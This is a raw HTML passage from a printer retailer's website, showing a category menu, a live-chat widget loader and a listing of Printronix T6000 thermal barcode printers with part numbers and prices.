value="11677">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT200 Series Industrial Printers</option><option value="11705">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT410 and ZT420 Thermal Printers</option><option value="11828">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411 Series Industrial Printers, BS</option><option value="11829">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT421 Series Industrial Printers</option><option value="11769">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT600 Series Industrial Printers</option><option value="11785">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT510 Series Industrial Printers</option><option value="615">&nbsp;&nbsp;Zebra Printer Parts</option><option value="11827">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411, Zebra ZT421 Printer Parts</option><option value="11775">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT600 Series Printer Parts</option><option value="11766">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT510 Printer Parts</option><option value="11706">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT400 Series Printer Parts</option><option value="709">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT200 Series Printer Parts</option><option value="630">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110XiIII Plus Printer Parts</option><option value="627">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Xi4 Series Printer Parts</option><option value="11680">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Plus Printer Parts</option><option value="629">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 140XiIII Plus, 170XiIII Plus, 220XiIII Plus Parts</option><option value="11767">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZE500 Series Print Engine Printer Parts</option><option value="621">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZM400, ZM600 Printer Parts</option><option value="712">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110PAX4 Print Engine Parts</option><option value="623">&nbsp;&nbsp;&nbsp;&nbsp;Zebra S4M Printer Parts</option><option value="707">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiII Series Printer Parts</option><option value="625">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Printer Parts</option><option value="706">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Series Printer Parts</option><option value="711">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110PAX3 Print Engine Parts</option><option value="626">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4M, Z6M Printer Parts</option><option value="624">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4Mplus, Z6Mplus Printer Parts</option><option value="714">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 170PAX Print Engine Parts</option><option value="713">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 170PAX4 Print Engine Parts</option><option value="784">&nbsp;&nbsp;Zebra RFID Printers</option><option value="785">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R110Xi4 RFID Printers</option><option value="788">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RP4T RFID Printers</option><option value="786">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ Series RFID Printers</option><option value="11817">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R110Xi4 RFID Printers</option><option value="11820">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R170xi RFID Printers</option><option value="11821">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R2844-Z RFID Printers</option><option value="11822">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R4M Plus RFID Printers</option><option value="11816">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RP4T RFID Printers</option><option value="11813">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ400 RFID Printers</option><option value="11814">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ600 RFID Printers</option><option value="11808">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD500R RFID Printers</option><option value="11807">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD611R RFID Printers</option><option value="11801">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD621R RFID Printers</option><option value="11809">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ511R RFID Printers</option><option value="11819">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ520 RFID Printers</option><option value="11804">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ521R RFID Printers</option><option value="11818">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ610 RFID Printers</option><option value="11806">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ630 Plus RFID Printers</option><option value="11812">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ630R RFID Printers</option><option value="11805">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT231 RFID Printers</option><option value="11798">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411R RFID Printers</option><option value="11802">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT421R RFID Printers</option><option value="11799">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT610R RFID Printers</option><option value="11803">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT620R RFID Printers</option><option value="11811">&nbsp;&nbsp;&nbsp;&nbsp;ZT410 RFID Industrial Printer</option><option value="780">&nbsp;&nbsp;Zebra Ribbons, Supplies</option><option value="783">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Resin Ribbons</option><option value="781">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Wax Ribbons</option><option value="782">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Wax|Resin Ribbons</option><option value="11711">&nbsp;&nbsp;Zebra Thermal Printheads</option><option value="11712">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Thermal Printheads - Genuine OEM</option><option value="11713">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Thermal Printheads - OEM Equivalent</option><option value="71">Epson</option><option value="82">&nbsp;&nbsp;Epson - Impact Printers</option><option value="89">&nbsp;&nbsp;Epson - Printer Parts</option><option value="464">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX 8500 Spare Parts</option><option value="616">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX 9000 Spare Parts</option><option value="465">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX-5000+ Spare Parts</option><option value="466">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX-5000, DFX-8000 Spare Parts</option><option value="593">Compuprint</option><option value="607">&nbsp;&nbsp;Compuprint - Dot Matrix Printers</option><option value="146">Digital DEC</option><option value="148">&nbsp;&nbsp;Digital DEC - Line Printers</option><option value="149">&nbsp;&nbsp;Digital DEC - Serial Dot Printers</option><option value="88">&nbsp;&nbsp;Digital DEC - Printer Spare Parts</option><option value="543">&nbsp;&nbsp;&nbsp;&nbsp;Compaq - LA700 Printer Parts</option><option value="117">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - Compaq LA450 Printer Parts</option><option value="481">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA30N, LA36N Printer Parts</option><option value="482">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA30W, LA36W Printer Parts</option><option value="115">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA400 Printer Parts</option><option value="118">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA400plus Printer Parts</option><option value="116">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA424, LA324 Printer Parts</option><option value="542">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA600 Printer Parts</option><option value="544">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA700 Printer Parts</option><option value="517">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA75 Printer Parts</option><option value="113">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG06 Printer Parts</option><option value="114">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG12 (Non Plus) Printer Parts</option><option value="151">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG Series Printer Parts</option><option value="74">Decision Data</option><option value="79">&nbsp;&nbsp;Decision Data - Dot Matrix Printer</option><option value="560">&nbsp;&nbsp;Decision Data - Line Printers</option><option value="80">&nbsp;&nbsp;Decision Data - Band Printers</option><option value="87">&nbsp;&nbsp;Decision Data - Spare Parts</option><option value="110">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6550 Parts</option><option value="108">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6600 Series Parts</option><option value="539">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6704 Parts</option><option value="111">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6708, 6712, 6714 Parts</option><option value="538">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6760 Parts</option><option value="109">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6709, 6711 Parts</option><option value="73">Memorex Telex</option><option value="81">&nbsp;&nbsp;Memorex Telex - Line Printers</option></select>         </form>
  </div>
   
    
  <!-- categories_eof //-->   

                      

                      

                      

          

            


                      

                        <!-- featured -->
  <div class="mbot25">

<!--<span id="phplive_btn_1413451837" onclick="phplive_launch_chat_0(0)" class="auto-img"></span>-->
<!--<script type="text/javascript">

(function() {
var phplive_e_1413451837 = document.createElement("script") ;
phplive_e_1413451837.type = "text/javascript" ;
phplive_e_1413451837.async = true ;
phplive_e_1413451837.src = "//dev.sinca.net/phplive/js/phplive_v2.js.php?v=0|1413451837|0|" ;
document.getElementById("phplive_btn_1413451837").appendChild( phplive_e_1413451837 ) ;
})() ;

</script>-->
<span id="phplive_btn_1422436737" onclick="phplive_launch_chat_1(0)"  class="auto-img"></span>
<script type="text/javascript">

(function() {
var phplive_e_1422436737 = document.createElement("script") ;
phplive_e_1422436737.type = "text/javascript" ;
phplive_e_1422436737.async = true ;
phplive_e_1422436737.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422436737|0|" ;
document.getElementById("phplive_btn_1422436737").appendChild( phplive_e_1422436737 ) ;
})() ;

</script>
</div>
                        
                          <div class="well well-default well-19">
                           <h2>FEATURED CATEGORIES</h2>
<div class="mbot10 clearfix">
<a href="/printers.html">
         <span class="ftrd_cleft_box">
                <img src="images/printers.png" class="img-responsive ft_cat_img" alt="New Refurbished Printers">
         </span>
         <span class="ftrd_cright_box">New &amp; <br>Refurbished <br> Printers</span>
</a>
</div>
<div class="mbot10 clearfix">
<a href="/spare-parts.html">
         <span class="ftrd_cleft_box">
                <img  src="images/spareparts.png" class="img-responsive ft_cat_img" alt="Spare Parts">
         </span>
         <span class="ftrd_cright_box mtop20">Spare Parts</span>
</a>
</div>
<div class="mbot10 clearfix">
<a href="/ribbon-ink-toner.html">
         <span class="ftrd_cleft_box">
                <img  src="images/ribbonink.png" class="img-responsive ft_cat_img" alt="Ribbons, Ink & Toner">
         </span>
         <span class="ftrd_cright_box mtop10">Ribbons, Ink & <br>Toner</span>
</a>          
</div>
<div class="mbot10 clearfix">
<a href="https://www.sinca.biz/printer-service-repair-pg-8.html">
         <span class="ftrd_cleft_box">
                <img  src="images/repair.png" class="img-responsive ft_cat_img" alt="Service & Repair">
         </span>
         <span class="ftrd_cright_box mtop10">Service & <br>Repair</span>
</a>          
</div>
                          <div class="text-center mbot10 f_video">
                          
                         
                        
                        
                        
                     
 </div></div>
 <div class="well well-default well-19">
                           <h2>FEATURED VIDEO</h2>
                           
   <div class="text-center mbot10 f_video">
    <iframe width="198" height="111" src="https://www.youtube.com/embed/93ndO8YUBi4?si=icJemAQEvwkpupYv&autoplay=0" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>                           
   </div>
    <p>Zebra RFID Overview Video    
       </p>
  </div>
<!-- featured eof//-->   

                      

                      

                      

          

              </div>            
<div class="col-md-9 col-sm-8 mbot15">
					    
    <!-- bof content.index_products.tpl.php-->
<div class="panel panel-default">
  <div class="panel-heading">
    <h1 class="panel-title">Printronix Auto ID T6000 Thermal Barcode Printers</h1>
  </div>
  <div class="panel-body">
   
 <img src="images/products/T6000 - Front new banner - 768x768.jpg" alt="Printronix Auto ID T6000 Thermal Barcode Printers" class="img-responsive max-pro-ht" />
              <p><h2>
	Printronix T6000 Thermal Printers - Just introduced September 2016</h2>
<p data-canvas-width="798.1573333333331" style="left: 90px; top: 596.217px; font-size: 26.6667px; font-family: sans-serif; transform: scaleX(0.915511);">
	<span style="font-size:18px;"><span style="font-family: times new roman,times,serif;">Setting new benchmarks for speed, print quality, validation and reliability, the T6000 is engineered with the singular mission of increasing true productivity and lowering compliance fees.</span></span></p>
<p data-canvas-width="798.1573333333331" style="left: 90px; top: 596.217px; font-size: 26.6667px; font-family: sans-serif; transform: scaleX(0.915511);">
	<span style="font-size:18px;"><span style="font-family: times new roman,times,serif;">Designed for the mid-range market, the T6000 is engineered for industrial applications such as manufacturing, automotive, transportation, retail, transport and logistics.</span></span></p>
<p>
	<strong><u>Printronix Auto ID T6000 Features &amp; Benefits:</u></strong></p>
<p>
	<strong>Speed:</strong></p>
<ul>
	<li>
		Clocking in at a true print speed of 14 inches per second while producing quality barcodes, the T6000 is engineered to increase productivity at every shift</li>
	<li>
		An interactive screen and intuitive control panel reduces downtime and streamlines operations</li>
</ul>
<p>
	<strong>Versatility</strong></p>
<ul>
	<li>
		Easily integrates into any network environment with plug-and-play compatibility</li>
	<li>
		Handles a variety of applications with RFID support for On-Pitch, Short-Pitch and Standard pitch</li>
</ul>
<p>
	<strong>Reliability</strong></p>
<ul>
	<li>
		Exclusive online data validation solution produces 100% accurate barcodes that eliminate expensive compliance fees</li>
	<li>
		Expansive WiFi Security Protocol as well as integration of Security Certificates is designed to protect enterprise environments.</li>
</ul>
<p data-canvas-width="224.05333333333334" style="left: 90px; top: 692.217px; font-size: 26.6667px; font-family: sans-serif; transform: scaleX(0.910416);">
	&nbsp;</p></p>           
          
      <!--manufacture list in index product.php-->
    
        <hr>
                      <div class="row prod-category">
        
<div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-t62r4-1100-01-p-1029283466.html"><img src="https://www.sinca.biz/images/products/T6000-1024x846.jpg" class="img-responsive" alt="T62R4-1100-01 -  - Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI, T62R4-1100-01" title="T62R4-1100-01" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-t62r4-1100-01-p-1029283466.html">Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI, T62R4-1100-01</a> <span></span>
											 </h3>
                                <span>Part # T62R4-1100-01</span><p>
	Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI

	Printronix T6000 RFID Thermal Pri... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$2,830.70</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-t62r4-1100-01-p-1029283466.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-with-odv-t62r4-1100-11-p-1029283467.html"><img src="https://www.sinca.biz/images/products/T6000-ODV image.jpg" class="img-responsive" alt="T62R4-1100-11 -  - Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI with ODV, T62R4-1100-11" title="T62R4-1100-11" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-with-odv-t62r4-1100-11-p-1029283467.html">Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI with ODV, T62R4-1100-11</a> <span></span>
											 </h3>
                                <span>Part # T62R4-1100-11</span><p>
	Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI with Online Data Validation (ODV)

... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$4,401.57</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-with-odv-t62r4-1100-11-p-1029283467.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-wireless-t62r4-1110-01-p-1029283469.html"><img src="https://www.sinca.biz/images/products/T6000-1024x846.jpg" class="img-responsive" alt="T62R4-1110-01 -  - Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI w/ Wireless, T62R4-1110-01" title="T62R4-1110-01" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-wireless-t62r4-1110-01-p-1029283469.html">Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI w/ Wireless, T62R4-1110-01</a> <span></span>
											 </h3>
                                <span>Part # T62R4-1110-01</span><p>
	Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI w/ Wireless 802.11

	Printronix T60... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$3,220.47</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-wireless-t62r4-1110-01-p-1029283469.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-wireless-and-odv-t62r4-1110-11-p-1029283468.html"><img src="https://www.sinca.biz/images/products/T6000-ODV image.jpg" class="img-responsive" alt="T62R4-1110-11 -  - Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI w/ Wireless and ODV, T62R4-1110-11" title="T62R4-1110-11" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-wireless-and-odv-t62r4-1110-11-p-1029283468.html">Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI w/ Wireless and ODV, T62R4-1110-11</a> <span></span>
											 </h3>
                                <span>Part # T62R4-1110-11</span><p>
	Printronix Auto ID T6204 RFID 4 Inch Thermal Printer 203DPI w/ Wireless and Online Data Validatio... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$4,791.33</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-rfid-inch-thermal-printer-203dpi-wireless-and-odv-t62r4-1110-11-p-1029283468.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-thermal-printer-t62x4-1100-00-p-1029283414.html"><img src="https://www.sinca.biz/images/products/T6000-1024x846.jpg" class="img-responsive" alt="T62X4-1100-00 -  - Printronix Auto ID T6204 4 Inch 203DPI Thermal Printer, T62X4-1100-00" title="T62X4-1100-00" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-thermal-printer-t62x4-1100-00-p-1029283414.html">Printronix Auto ID T6204 4 Inch 203DPI Thermal Printer, T62X4-1100-00</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1100-00</span><p>
	Printronix T6000 Thermal Printers

	The T6000 is the premier mid-range thermal printer.  It ha... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$1,334.64</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-thermal-printer-t62x4-1100-00-p-1029283414.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-with-online-data-validation-t62x4-1100-10-p-1029283457.html"><img src="https://www.sinca.biz/images/products/T6000-ODV image.jpg" class="img-responsive" alt="T62X4-1100-10 -  - Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer with Online Data Validation, T62X4-1100-10" title="T62X4-1100-10" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-with-online-data-validation-t62x4-1100-10-p-1029283457.html">Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer with Online Data Validation, T62X4-1100-10</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1100-10</span><p>
	Printronix Auto ID T6204 Thermal Printer with Online Data Validation

	Printronix T6000 Thermal... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$2,905.51</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-with-online-data-validation-t62x4-1100-10-p-1029283457.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-rewind-peel-t62x4-1101-00-p-1029283459.html"><img src="https://www.sinca.biz/images/products/T6000-1024x846.jpg" class="img-responsive" alt="T62X4-1101-00 -  - Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Rewind, Peel, T62X4-1101-00" title="T62X4-1101-00" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-rewind-peel-t62x4-1101-00-p-1029283459.html">Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Rewind, Peel, T62X4-1101-00</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1101-00</span><p>
	Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Rewind, Peel

	Printronix T6000 Therma... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$1,645.67</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-rewind-peel-t62x4-1101-00-p-1029283459.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-odv-rewind-and-peel-t62x4-1101-10-p-1029283458.html"><img src="https://www.sinca.biz/images/products/T6000-ODV image.jpg" class="img-responsive" alt="T62X4-1101-10 -  - Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/ODV, Rewind and Peel, T62X4-1101-10" title="T62X4-1101-10" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-odv-rewind-and-peel-t62x4-1101-10-p-1029283458.html">Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/ODV, Rewind and Peel, T62X4-1101-10</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1101-10</span><p>
	Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/ODV, Rewind and Peel

	Printronix T600... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$3,216.53</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-odv-rewind-and-peel-t62x4-1101-10-p-1029283458.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-with-rewind-batch-t62x4-1103-00-p-1029283460.html"><img src="https://www.sinca.biz/images/products/T6000-1024x846.jpg" class="img-responsive" alt="T62X4-1103-00 -  - Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer with Rewind-Batch, T62X4-1103-00" title="T62X4-1103-00" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-with-rewind-batch-t62x4-1103-00-p-1029283460.html">Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer with Rewind-Batch, T62X4-1103-00</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1103-00</span><p>
	Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer with Rewind-Batch

	Printronix T6000 The... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$1,803.15</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-with-rewind-batch-t62x4-1103-00-p-1029283460.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-rewind-batch-odv-t62x4-1103-10-p-1029283461.html"><img src="https://www.sinca.biz/images/products/T6000-ODV image.jpg" class="img-responsive" alt="T62X4-1103-10 -  - Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Rewind-Batch ODV, T62X4-1103-10" title="T62X4-1103-10" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-rewind-batch-odv-t62x4-1103-10-p-1029283461.html">Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Rewind-Batch ODV, T62X4-1103-10</a> <span></span>
											 </h3>
                                <span>Part # T62X4-1103-10</span><p>
	Printronix Auto ID T6204 4 Inch 203DPI Barcode Printer w/Rewind-Batch and ODV

	Printronix T600... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$3,374.01</div>	<a href="https://www.sinca.biz/printronix-auto-id-t6204-inch-203dpi-barcode-printer-rewind-batch-odv-t62x4-1103-10-p-1029283461.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
